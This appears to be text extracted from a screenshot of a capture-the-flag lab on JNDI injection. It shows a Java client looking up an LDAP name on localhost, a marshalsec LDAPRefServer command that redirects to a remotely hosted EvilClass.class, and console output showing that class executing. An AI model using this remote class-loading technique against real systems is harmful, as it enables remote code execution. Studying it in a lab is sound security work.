 Project
JNDI D:\ctf\JNDI
.idea
presentation-slides
src
main
java
Bypass
EvilClass.class
EvilServer
resources
test
target
test1
src
main
java
Bypass1
resources
test
target
pom.xml
test2
Bypass1.java
Client.java
EvilClass.class
1 import javax.naming.InitialContext;
2 import javax.naming.NamingException;
3
4 public class Client {
5 public static void main(String[] args) {
6 try {
7 Object ret = new InitialContext().lookup( name: "ldap://localhost:8088/EvilClass");
8 System.out.println("ret" + ret);
9
10 }catch (NamingException e) {
11 e.printStackTrace();
12 }
13 }
14 }
n: Client
D:\JAVAS\jdk8u91\bin\java.exe ...
EvilClass: static block
EvilClass: constructor
EvilClass: getObjectInstance
retnull
C:\WINDOWS\system32\cmd.
D:\渗透\工具\利用>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8000/
lass 8088
Listening on 0.0.0.0:8088
Send LDAP reference result for EvilClass redirecting to http://127.0.0.1:8000/EvilClass.class
Send LDAP reference result for EvilClass redirecting to http://127.0.0.1:8000/EvilClass.class
D:\渗透\工具\利用>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8000/
ass 8088
Listening on 0.0.0.0:8088
Send LDAP reference result for EvilClass redirecting to http://127.0.0.1:8000/EvilClass.class
HACKER